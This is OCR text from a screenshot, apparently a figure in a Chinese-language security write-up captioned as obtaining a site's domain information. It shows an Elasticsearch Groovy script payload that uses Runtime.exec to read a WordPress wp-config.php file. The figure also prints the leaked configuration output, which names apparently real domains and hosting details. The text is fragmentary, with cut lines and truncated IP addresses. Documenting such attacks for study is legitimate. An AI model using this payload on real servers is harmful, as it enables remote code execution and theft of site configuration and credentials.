 http://192. ./_search?pretty
192.12 9200/_search?pretty
Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.1 .15:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1, "script_fields": {"test#": {"script": "java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /usr/share/nginx
/octacoda/wp-config.php\").getInputStream())).readLines()","lang": "groovy"}}}
"WPE_FORCE_SSL_LOGIN', false );", "", "define( 'FORCE_SSL_LOGIN', false );", "", "/*SSLSTART*/ if
isset($_SERVER['HTTP_X_WPE_SSL']) && $_SERVER['HTTP_X_WPE_SSL']) $_SERVER['HTTPS'] = 'on'; /*SSLEND*/", "", "define(
'WPE_EXTERNAL_URL', false );", "", "define( 'WP_POST_REVISIONS', FALSE );", "", "define( 'WPE_WHITELABEL', 'wpengine' );",
"define( 'WP_TURN_OFF_ADMIN_BAR', false );", "", "define( 'WPE_BETA_TESTER', false );", "", "umask(0002);",
"$wpe_cdn_uris=array ( );", "", "$wpe_no_cdn_uris=array ( );", "", "$wpe_content_regexs=array ( );", "",
"$wpe_all_domains=array ( 0 => 'simontomlinson.wpengine.com', 1 => 'tomlinsonlifecoach.com', 2 =>
'www.tomlinsonlifecoach.com', );", "", "$wpe_varnish_servers=array ( 0 => 'pod-3239', );", "", "$wpe_special_ips=array ( 0 =>
'192.1
"$wpe_ec_servers=array ( );", "", "$wpe_largefs=array ( );", "", "$wpe_netdna_domains=array ( );",
"$wpe_netdna_domains_secure=array ( );", "", "$wpe_netdna_push_domains=array ( );", "", "$wpe_domain_mappings=array (
"$memcached_servers=array ( );", "define('WPLANG','');", "", "# WP Engine ID", "", "define('PWP_DOMAIN_CONFIG',
'tomlinsonlifecoach.com' );", "", "# WP Engine Settings", "", "define('WP_HOME','http://oc .com');",
"define('WP_SITEURL', "# That's It. Pencils down", "if ( !defined('ABSPATH') )",
"\tdefine('ABSPATH', dirname(__FILE__) . '/');", "require_once(ABSPATH . 'wp-settings.php');", "", "$_wpe_preamble_path =
null; if(false){}" ] ]
图 10 获取网站域名等信息